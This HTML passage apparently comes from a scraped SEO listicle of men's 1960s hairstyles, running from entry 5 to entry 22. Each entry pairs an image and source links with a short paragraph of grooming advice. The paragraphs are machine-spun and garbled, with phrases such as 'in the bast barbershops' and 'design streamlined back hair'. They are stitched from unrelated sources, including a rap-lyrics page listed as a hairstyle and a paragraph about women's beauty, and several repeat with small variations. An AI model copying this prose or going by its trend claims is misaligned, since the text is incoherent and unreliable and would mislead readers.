<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/short-undercut-hairstyles-mens/" target="_blank" rel="nofollow" class="u5309c92a448408e19848d895e69fc4fa"><!-- INLINE RELATED POSTS 1/3 //--><style> .u5309c92a448408e19848d895e69fc4fa { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u5309c92a448408e19848d895e69fc4fa:active, .u5309c92a448408e19848d895e69fc4fa:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5309c92a448408e19848d895e69fc4fa { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5309c92a448408e19848d895e69fc4fa .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u5309c92a448408e19848d895e69fc4fa .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u5309c92a448408e19848d895e69fc4fa:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The 25 Best Ideas for Short Undercut Hairstyles Mens</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="5_60_Old_School_Haircuts_For_Men_Polished_Styles_The_Past">5. 60 Old School Haircuts For Men Polished Styles The Past</span></h2>
<p><img title="old school haircuts for men" src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-inspirational-60-old-school-haircuts-for-men-polished-styles-the-past-of-mens-60s-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/mens-60s-hairstyle/" data-jpibfi-post-title="The top 25 Ideas About Mens 60s Hairstyle" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-inspirational-60-old-school-haircuts-for-men-polished-styles-the-past-of-mens-60s-hairstyle.jpg" ><br />
<b>Best Mens 60S Hairstyle<br />
 from 60 Old School Haircuts For Men Polished Styles The Past</b>. Source Image: <a href="http://nextluxury.com/wp-content/uploads/sophisticated-old-school-guys-hairstyles.jpg" target="_blank" rel="noopener noreferrer">nextluxury.com</a>. Visit this site for details: <a href="https://nextluxury.com/mens-style-and-fashion/old-school-haircuts-for-men/" target="_blank" rel="noopener noreferrer">nextluxury.com</a></p>
<p>Just how can you obtain the best hairstyle? Off, it is crucial that you are true to yourself; choose a hairstyle that goes with your individuality, style and also the form of your face. Numerous hairstyles will only look great on a certain face form, for example a haircut can be extremely hot on a guy as well as basic also, but this is not the best hairstyle if you have big ears or a strange designed head.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_The_Game_92_Bars_Lyrics">6. The Game – 92 Bars Lyrics</span></h2>
<p><img title="The game 92 bars lyrics referent id=" src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-unique-the-game-92-bars-lyrics-of-mens-60s-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/mens-60s-hairstyle/" data-jpibfi-post-title="The top 25 Ideas About Mens 60s Hairstyle" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-unique-the-game-92-bars-lyrics-of-mens-60s-hairstyle.jpg" ><br />
<b>Best Mens 60S Hairstyle<br />
 from The Game – 92 Bars Lyrics</b>. Source Image: <a href="https://images.genius.com/089e415c87f0e93770f4207f4557bcab.383x500x1.jpg" target="_blank" rel="noopener noreferrer">genius.com</a>. Visit this site for details: <a href="https://genius.com/The-game-92-bars-lyrics?referent_id=10449224" target="_blank" rel="noopener noreferrer">genius.com</a></p>
<p>You ought to prevent cleaning or blow drying your hair in order to avoid developing volumes in areas that you don&#8217;t desire. For a terrific look you ought to design your hair using your hands.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_60_Old_School_Haircuts_For_Men_Polished_Styles_The_Past">7. 60 Old School Haircuts For Men Polished Styles The Past</span></h2>
<p><img title="old school haircuts for men" src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-new-60-old-school-haircuts-for-men-polished-styles-the-past-of-mens-60s-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/mens-60s-hairstyle/" data-jpibfi-post-title="The top 25 Ideas About Mens 60s Hairstyle" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-new-60-old-school-haircuts-for-men-polished-styles-the-past-of-mens-60s-hairstyle.jpg" ><br />
<b>Best Mens 60S Hairstyle<br />
 from 60 Old School Haircuts For Men Polished Styles The Past</b>. Source Image: <a href="http://nextluxury.com/wp-content/uploads/manly-old-school-hairstyles-for-men.jpg" target="_blank" rel="noopener noreferrer">nextluxury.com</a>. Visit this site for details: <a href="http://nextluxury.com/mens-style-and-fashion/old-school-haircuts-for-men/" target="_blank" rel="noopener noreferrer">nextluxury.com</a></p>
<p>Many males have been having long hair over the past couple of months and this pattern is anticipated to take place until this year.According to hairstylist and also brushing specialists, guys have the ability to keep their hair in great problem for a long time given that they don&#8217;t fiddle with it like ladies.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_20_60_70">8. 20 ภาพทรงผมท่านชายยุค 60 70 ที่ดูวินเทจจนอยากให้คุณลอง</span></h2>
<p><img title="20 mens hairstyles 60s 70s" src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-awesome-20-e0b8a0e0b8b2e0b89ee0b897e0b8a3e0b887e0b89ce0b8a1e0b897e0b988e0b8b2e0b899e0b88ae0b8b2e0b8a2e0b8a2e0b8b8e0b884-60-70.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/mens-60s-hairstyle/" data-jpibfi-post-title="The top 25 Ideas About Mens 60s Hairstyle" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-awesome-20-e0b8a0e0b8b2e0b89ee0b897e0b8a3e0b887e0b89ce0b8a1e0b897e0b988e0b8b2e0b899e0b88ae0b8b2e0b8a2e0b8a2e0b8b8e0b884-60-70.jpg" ><br />
<b>Best Mens 60S Hairstyle<br />
 from 20 ภาพทรงผมท่านชายยุค 60 70 ที่ดูวินเทจจนอยากให้คุณลอง</b>. Source Image: <a href="https://petmaya.com/wp-content/uploads/2016/11/Mens-hairstyles-60-70-01.jpg" target="_blank" rel="noopener noreferrer">petmaya.com</a>. Visit this site for details: <a href="https://petmaya.com/20-mens-hairstyles-60s-70s" target="_blank" rel="noopener noreferrer">petmaya.com</a></p>
<p>If you choose to choose long hair, you should ensure that you see your barber frequently for normal trims. You must additionally maintain the hair clean as well as regularly use an excellent conditioner.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Mens_Mod_Wig_60s_70s_80s_Brown_Hairstyle_Era_Party_Retro">9. Mens Mod Wig 60s 70s 80s Brown Hairstyle Era Party Retro</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-elegant-mens-mod-wig-60s-70s-80s-brown-hairstyle-era-party-retro-of-mens-60s-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/mens-60s-hairstyle/" data-jpibfi-post-title="The top 25 Ideas About Mens 60s Hairstyle" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-elegant-mens-mod-wig-60s-70s-80s-brown-hairstyle-era-party-retro-of-mens-60s-hairstyle.jpg" ><br />
<b>Best Mens 60S Hairstyle<br />
 from Mens Mod Wig 60s 70s 80s Brown Hairstyle Era Party Retro</b>. Source Image: <a href="https://s3-eu-west-1.amazonaws.com/images.linnlive.com/fbf5592893928e882e8e5fa912fec621/a60589e2-2072-4fd7-8081-d08686558686.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="https://www.ebay.com/itm/Mens-Mod-Wig-60s-70s-80s-Brown-Hairstyle-Era-Party-Retro-Fancy-Dress-Accessory-/152765657797" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>Ladies just like doing whatever to enhance their character and also beauty. Looking gorgeous as well as trendy in every season for every celebration is essential for her. Selecting ideal sort of hairstyle is necessary as looking an unique outfit, magnificent shoes and also compose. The lady&#8217;s hair is like her crowning splendor. Currently only watch out for a suitable hairstyle that boosts our character as well as develop beauty quotient to our expectation.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Mens_Hairstyles_of_the_60_s">10. Mens Hairstyles of the 60 s</span></h2>
<p><img title="mens hairstyles of the 60s" src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-fresh-mens-hairstyles-of-the-60-s-of-mens-60s-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/mens-60s-hairstyle/" data-jpibfi-post-title="The top 25 Ideas About Mens 60s Hairstyle" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-fresh-mens-hairstyles-of-the-60-s-of-mens-60s-hairstyle.jpg" ><br />
<b>Best Mens 60S Hairstyle<br />
 from Mens Hairstyles of the 60 s</b>. Source Image: <a href="https://leafimg-a.akamaihd.net/640/cppd/getty/article/34/13/57260506_XS.jpg" target="_blank" rel="noopener noreferrer">www.leaf.tv</a>. Visit this site for details: <a href="https://www.leaf.tv/articles/mens-hairstyles-of-the-60s/" target="_blank" rel="noopener noreferrer">www.leaf.tv</a></p>
<p>Why not give the hottest look to hairs if a total contemporary closet can be developed for New Year. Designing hair does not suggest just getting the most popular hairstyle. It definitely means getting that terrific hairstyle which objectifies character. Allow us obtain preview in to globe of great hairstyles for this year. If we have &#8216;in&#8217; hairstyle or experiencing failed on design, it would absolutely assist to shake this year. Do not be reluctant trying most popular this year leading great hairstyles we stun as well as require everybody.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Peter_Kraus">11. Peter Kraus</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-unique-peter-kraus-of-mens-60s-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/mens-60s-hairstyle/" data-jpibfi-post-title="The top 25 Ideas About Mens 60s Hairstyle" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-unique-peter-kraus-of-mens-60s-hairstyle.jpg" ><br />
<b>Best Mens 60S Hairstyle<br />
 from Peter Kraus</b>. Source Image: <a href="https://c1.staticflickr.com/3/2409/2315187798_9e935346f8_z.jpg?zz=1" target="_blank" rel="noopener noreferrer">www.flickr.com</a>. Visit this site for details: <a href="https://www.flickr.com/photos/truusbobjantoo/2315187798" target="_blank" rel="noopener noreferrer">www.flickr.com</a></p>
<p>A few decades ago not much thought was given to the hair styles that guys used, however today there is a huge amount of idea took into it. Mens hairstyle have actually come a lengthy method over the past years, as well as the contemporary guy wants to look his finest for both work as well as play. While in the bast barbershops were the place for guys to head to get their hair cut, many of them today currently most likely to males speciality hair stylists to get the appearance that they desire.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/mens-hairstyles-short-2020/" target="_blank" rel="nofollow" class="ue3618f65a9defc4a128809f816560ea8"><!-- INLINE RELATED POSTS 2/3 //--><style> .ue3618f65a9defc4a128809f816560ea8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ue3618f65a9defc4a128809f816560ea8:active, .ue3618f65a9defc4a128809f816560ea8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue3618f65a9defc4a128809f816560ea8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue3618f65a9defc4a128809f816560ea8 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ue3618f65a9defc4a128809f816560ea8 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ue3618f65a9defc4a128809f816560ea8:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">25 Of the Best Ideas for Mens Hairstyles Short 2020</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="12_60s_Long_Hairstyle_for_Men">12. 60s Long Hairstyle for Men</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-luxury-60s-long-hairstyle-for-men-of-mens-60s-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/mens-60s-hairstyle/" data-jpibfi-post-title="The top 25 Ideas About Mens 60s Hairstyle" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-luxury-60s-long-hairstyle-for-men-of-mens-60s-hairstyle.jpg" ><br />
<b>Best Mens 60S Hairstyle<br />
 from 60s Long Hairstyle for Men</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/originals/65/27/b9/6527b98a4ac8a7b0b5b51291b6896d2e.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/243124079859643134/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Males hairstyles are likewise following suit, with the 1940s pompadour fad still well-known, but some men are obtaining the plunge as well as taking buzz cuts. Its everything about simpleness and also much less remodelling this year. Males hairstyles have actually continuously been textured, and this season is no exemption. The most identifiable hairstyle for guys is exaggerated quiffs, nearly a parody of what has fashionable in 2014.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_1960s_Hairstyles_for_Men">13. 1960s Hairstyles for Men</span></h2>
<p><img title="1960s hairstyles for men" src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-awesome-1960s-hairstyles-for-men-of-mens-60s-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/mens-60s-hairstyle/" data-jpibfi-post-title="The top 25 Ideas About Mens 60s Hairstyle" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-awesome-1960s-hairstyles-for-men-of-mens-60s-hairstyle.jpg" ><br />
<b>Best Mens 60S Hairstyle<br />
 from 1960s Hairstyles for Men</b>. Source Image: <a href="http://www.stylisheve.com/wp-content/uploads/2011/12/1960s-Hairstyles-for-men_12.jpg" target="_blank" rel="noopener noreferrer">www.stylisheve.com</a>. Visit this site for details: <a href="http://www.stylisheve.com/1960s-hairstyles-for-men/" target="_blank" rel="noopener noreferrer">www.stylisheve.com</a></p>
<p>Really brief mens hair styles are prominent too. While not rather as brief as a dish cut, these kinds of hairstyles have a little hair left over in order to comb to the front or to the back. Depending on the amount of hair that is left, it can either look shaggy or incredibly tidy cut. This is an extra traditional look than those that are swept up, and supply a wonderful alternate to the above.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_60_Men_s_Medium_Wavy_Hairstyles_Manly_Cuts_With_Character">14. 60 Men s Medium Wavy Hairstyles Manly Cuts With Character</span></h2>
<p><img title="mens medium wavy hair" src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-awesome-60-men-s-medium-wavy-hairstyles-manly-cuts-with-character-of-mens-60s-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/mens-60s-hairstyle/" data-jpibfi-post-title="The top 25 Ideas About Mens 60s Hairstyle" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-awesome-60-men-s-medium-wavy-hairstyles-manly-cuts-with-character-of-mens-60s-hairstyle.jpg" ><br />
<b>Best Mens 60S Hairstyle<br />
 from 60 Men s Medium Wavy Hairstyles Manly Cuts With Character</b>. Source Image: <a href="http://nextluxury.com/wp-content/uploads/cool-short-to-medium-length-mens-haircuts-for-wavy-hair.jpg" target="_blank" rel="noopener noreferrer">nextluxury.com</a>. Visit this site for details: <a href="http://nextluxury.com/mens-style-and-fashion/mens-medium-wavy-hair/" target="_blank" rel="noopener noreferrer">nextluxury.com</a></p>
<p>Longer hair lengths are additionally positive as well as depending hair type, the sky can be the limit. He can chop it to medium-length and also have it split if a guy does not have thick hair. This is finest for medium or thick hair because it will not be also slender&#8211; with thin hair it is best to supply to any kind of unlayered variants. Having the design cropped up much shorter near the face is likewise prominent, with it much longer as it considerably goes back.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_20_of_the_Best_1960s_Hairstyles_for_Men_2020_Update">15. 20 of the Best 1960s Hairstyles for Men [2020 Update</span></h2>
<p><img title="men 60s hairstyles" src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-unique-20-of-the-best-1960s-hairstyles-for-men-2020-update-of-mens-60s-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/mens-60s-hairstyle/" data-jpibfi-post-title="The top 25 Ideas About Mens 60s Hairstyle" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-unique-20-of-the-best-1960s-hairstyles-for-men-2020-update-of-mens-60s-hairstyle.jpg" ><br />
<b>Best Mens 60S Hairstyle<br />
 from 20 of the Best 1960s Hairstyles for Men [2020 Update</b>. Source Image: <a href="https://coolmenshair.com/wp-content/uploads/1960s-hairstyles-for-men-9.jpg" target="_blank" rel="noopener noreferrer">coolmenshair.com</a>. Visit this site for details: <a href="https://coolmenshair.com/men-60s-hairstyles/" target="_blank" rel="noopener noreferrer">coolmenshair.com</a></p>
<p>Split hairstyles are apt for men that desire modern as well as manly look. With hair cut in unequal lengths as well as degrees, eliminating split ends come to be simple. Individuals can likewise go with incorporating bangs with layers that will provide an enchanting appearance. Making use of some gel or mousse at ends would add meaning to it as well as would cheer up streamlined, also curly as well as bumpy hair.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_109_Iconic_60s_Hairstyles_to_Jog_Your_Memory">16. 109 Iconic 60s Hairstyles to Jog Your Memory</span></h2>
<p><img title="60s hairstyles" src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-awesome-109-iconic-60s-hairstyles-to-jog-your-memory-of-mens-60s-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/mens-60s-hairstyle/" data-jpibfi-post-title="The top 25 Ideas About Mens 60s Hairstyle" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-awesome-109-iconic-60s-hairstyles-to-jog-your-memory-of-mens-60s-hairstyle.jpg" ><br />
<b>Best Mens 60S Hairstyle<br />
 from 109 Iconic 60s Hairstyles to Jog Your Memory</b>. Source Image: <a href="https://www.closetcouture.com/wp-content/uploads/2019/01/20250119-60s-hairstyles-.jpg" target="_blank" rel="noopener noreferrer">www.closetcouture.com</a>. Visit this site for details: <a href="https://www.closetcouture.com/60s-hairstyles" target="_blank" rel="noopener noreferrer">www.closetcouture.com</a></p>
<p>Updo hairstyles in this year are much less tight, with wispy bits left hanging cost-free, crinkled in to quite curls, or still half updos, where just half the hair is twisted and secured in to put, leaving the continuing to be of the hair cost-free to hang freely and also move. For guys with straight hair, sticking to a longer reduced on leading and for people with curly hair choosing for brief hair on top would be apt. Those with curly hair, if want to go for this hairstyle would certainly have to dedicate huge amount of time each early morning to design sleek back hair.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_The_Most_Popular_Mens_Hairstyles_From_Each_Decade">17. The Most Popular Men’s Hairstyles From Each Decade</span></h2>
<p><img title="popular mens hairstyles each decade" src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-luxury-the-most-popular-mens-hairstyles-from-each-decade-of-mens-60s-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/mens-60s-hairstyle/" data-jpibfi-post-title="The top 25 Ideas About Mens 60s Hairstyle" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-luxury-the-most-popular-mens-hairstyles-from-each-decade-of-mens-60s-hairstyle.jpg" ><br />
<b>Best Mens 60S Hairstyle<br />
 from The Most Popular Men’s Hairstyles From Each Decade</b>. Source Image: <a href="http://static.fashionbeans.com/wp-content/uploads/2017/04/decade-hair-60s.jpg" target="_blank" rel="noopener noreferrer">www.fashionbeans.com</a>. Visit this site for details: <a href="http://www.fashionbeans.com/2017/popular-mens-hairstyles-each-decade/" target="_blank" rel="noopener noreferrer">www.fashionbeans.com</a></p>
<p>Due to the fact that numerous guys wear their hair short does not imply that they don&#8217;t have alternatives for various males&#8217;s hair designs. While in the bast barbershops were the area for guys to go to obtain their hair cut, several of them today now go to males speciality hair stylists to obtain the look that they want.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_These_Are_Without_Doubt_The_Finest_Men_s_Hairstyles_From">18. These Are Without Doubt The Finest Men s Hairstyles From</span></h2>
<p><img title="funny mens hairstyles n" src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-inspirational-these-are-without-doubt-the-finest-men-s-hairstyles-from-of-mens-60s-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/mens-60s-hairstyle/" data-jpibfi-post-title="The top 25 Ideas About Mens 60s Hairstyle" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-inspirational-these-are-without-doubt-the-finest-men-s-hairstyles-from-of-mens-60s-hairstyle.jpg" ><br />
<b>Best Mens 60S Hairstyle<br />
 from These Are Without Doubt The Finest Men s Hairstyles From</b>. Source Image: <a href="http://i.huffpost.com/gen/1732234/images/o-BAD-HAIR-facebook.jpg" target="_blank" rel="noopener noreferrer">www.huffingtonpost.co.uk</a>. Visit this site for details: <a href="http://www.huffingtonpost.co.uk/2014/04/11/funny-mens-hairstyles_n_5131325.html" target="_blank" rel="noopener noreferrer">www.huffingtonpost.co.uk</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/mens-trending-hairstyles/" target="_blank" rel="nofollow" class="u22e12d1638ed059b960989b39a2dfdda"><!-- INLINE RELATED POSTS 3/3 //--><style> .u22e12d1638ed059b960989b39a2dfdda { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u22e12d1638ed059b960989b39a2dfdda:active, .u22e12d1638ed059b960989b39a2dfdda:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u22e12d1638ed059b960989b39a2dfdda { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u22e12d1638ed059b960989b39a2dfdda .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u22e12d1638ed059b960989b39a2dfdda .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u22e12d1638ed059b960989b39a2dfdda:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">25 Best Ideas Mens Trending Hairstyles</span></div></a></div><p>To obtain sleek hairstyle, one can opt for hair straightening or expert techniques. For guys with straight hair, sticking to a longer cut on leading and for guys with bumpy hair deciding for short hair on top would certainly be apt. Those with curly hair, if want to go for this hairstyle would have to devote large amount of time each early morning to design streamlined back hair.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_90_best_Men_s_Grooming_images_on_Pinterest">19. 90 best Men s Grooming images on Pinterest</span></h2>
<p><img title="mens grooming" src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-fresh-90-best-men-s-grooming-images-on-pinterest-of-mens-60s-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/mens-60s-hairstyle/" data-jpibfi-post-title="The top 25 Ideas About Mens 60s Hairstyle" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-fresh-90-best-men-s-grooming-images-on-pinterest-of-mens-60s-hairstyle.jpg" ><br />
<b>Best Mens 60S Hairstyle<br />
 from 90 best Men s Grooming images on Pinterest</b>. Source Image: <a href="https://i.pinimg.com/736x/ec/aa/c4/ecaac42cbeec0912fe421d145f182bbe--face-shape-hair-top-mens-hairstyles.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/jacqsoto1/mens-grooming/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>hairstyles for males have always seen a significant variant however in the modern-day times, the trend, the style, and the allure has actually drastically changed right into a much more modern and also innovative kind. With the expanding style, men are additionally becoming fashion conscious as well as are exploring selection of hairstyles to provide a retro as well as attractive aim to their individuality.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_I_Was_A_Male_Hair_Model_In_The_1970s_s_Flashbak">20. I Was A Male Hair Model In The 1970s s Flashbak</span></h2>
<p><img title="i was a male hair model in the 1970s photos" src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-luxury-i-was-a-male-hair-model-in-the-1970s-s-flashbak-of-mens-60s-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/mens-60s-hairstyle/" data-jpibfi-post-title="The top 25 Ideas About Mens 60s Hairstyle" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-luxury-i-was-a-male-hair-model-in-the-1970s-s-flashbak-of-mens-60s-hairstyle.jpg" ><br />
<b>Best Mens 60S Hairstyle<br />
 from I Was A Male Hair Model In The 1970s s Flashbak</b>. Source Image: <a href="https://flashbak.com/wp-content/uploads/2016/10/bad-hair-1970s-d.jpg" target="_blank" rel="noopener noreferrer">flashbak.com</a>. Visit this site for details: <a href="https://flashbak.com/i-was-a-male-hair-model-in-the-1970s-photos-366339/" target="_blank" rel="noopener noreferrer">flashbak.com</a></p>
<hr />
<p>&nbsp;<br />
Today, there is a vast spectrum of hairstyles for guys in conformity to the kind of face framework, sort of hair, and also the type of way of life. Amongst these few are such that have actually developed a rage in the fashion industry and are bring in raising variety of men. Leading 5 males&#8217;s hairstyles among them are as adheres to:</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Romantic_mens_hairstyle_from_the_1960s1970s">21. Romantic men’s hairstyle from the 1960s–1970s</span></h2>
<p><img title="men hairstyle from the 1960s 1970s" src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-best-of-romantic-mens-hairstyle-from-the-1960s-1970s-of-mens-60s-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/mens-60s-hairstyle/" data-jpibfi-post-title="The top 25 Ideas About Mens 60s Hairstyle" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-best-of-romantic-mens-hairstyle-from-the-1960s-1970s-of-mens-60s-hairstyle.jpg" ><br />
<b>Best Mens 60S Hairstyle<br />
 from Romantic men’s hairstyle from the 1960s–1970s</b>. Source Image: <a href="https://1.bp.blogspot.com/-iqUgymENdHk/WugFcm0ypbI/AAAAAAAAP8U/fFJAjEoEVFUwfVzcMhwSFgRTabVweD8EQCLcBGAs/s1600/men%2527s_hairstyle_1970%2B%25281%2529.jpg" target="_blank" rel="noopener noreferrer">rarehistoricalphotos.com</a>. Visit this site for details: <a href="https://rarehistoricalphotos.com/men-hairstyle-from-the-1960s-1970s/" target="_blank" rel="noopener noreferrer">rarehistoricalphotos.com</a></p>
<hr />
<p>&nbsp;<br />
This is just one of the most contemporary sorts of males&#8217;s hairstyle that is simple to take and also preserve care of. Hairs are typically brief on the sides and also back with spikes glued on the top. A hair gel is properly utilized to offer a striking and captivating look to the type of hairstyle. It looks terrific on guys with lengthy or square face cut.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_About_50_s_Hairstyles_for_Men">22. About 50 s Hairstyles for Men</span></h2>
<p><img title="about 50s hairstyles for men" src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-elegant-about-50-s-hairstyles-for-men-of-mens-60s-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/mens-60s-hairstyle/" data-jpibfi-post-title="The top 25 Ideas About Mens 60s Hairstyle" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-elegant-about-50-s-hairstyles-for-men-of-mens-60s-hairstyle.jpg" ><br />
<b>Best Mens 60S Hairstyle<br />
 from About 50 s Hairstyles for Men</b>. Source Image: <a href="http://menhairstylestre.com/wp-content/uploads/2013/08/50s-Hairstyles-Men-2.jpg" target="_blank" rel="noopener noreferrer">menhairstylestre.com</a>. Visit this site for details: <a href="http://menhairstylestre.com/about-50s-hairstyles-for-men/" target="_blank" rel="noopener noreferrer">menhairstylestre.com</a></p>
<hr />
<p>&nbsp;<br />
This kind looks untidy yet eye-catching. It is the best coiffure for those that have actually thin hair that typically looks sporadic. It stands out appeal and cosy feeling alters the general character. It will fit to any type of type of facial structure.</p>
<hr />
